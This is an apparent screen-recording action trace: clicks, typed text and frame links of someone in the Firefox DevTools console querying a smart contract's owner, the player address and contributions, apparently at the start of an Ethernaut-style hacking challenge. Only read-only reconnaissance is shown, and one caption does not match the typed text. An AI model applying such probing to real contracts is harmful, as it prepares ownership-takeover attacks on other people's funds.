434, 529)

Open the Firefox DevTools JavaScript console via Inspect.
right_click(545, 481)

click(862, 400)

click(143, 376)

Run await contract.owner() and player to compare owner and player addresses.
text(await)

text(contract)

text(.owner)

text(())

text(player)

scroll(down, 3)

scroll(down, 3)

Query await contract.contributions(player) and expand the result showing zero contribution.
text(await contract)

text(.constructor)

text(contract)

text((player))

click(27, 525)

mouse_move(36, 531)
